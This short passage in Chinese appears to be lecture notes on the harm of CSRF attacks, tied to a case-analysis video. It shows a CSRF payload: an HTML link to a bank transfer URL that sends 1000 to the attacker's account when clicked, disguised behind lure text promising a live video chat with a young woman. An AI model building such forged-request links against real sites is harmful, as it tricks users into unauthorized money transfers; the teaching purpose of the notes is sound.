 -3.2-CSRF案例分析.mp4
#CSR漏洞的危害# 的主要内容
CSRF payload2
2）构建一个超链接，用户点击以后，发起GET请求
<a
href="http://superbank.com/transfer.php?amount=1000&
to=jiangang" taget="_blank">
小姐姐在线视频聊天！！
<a/>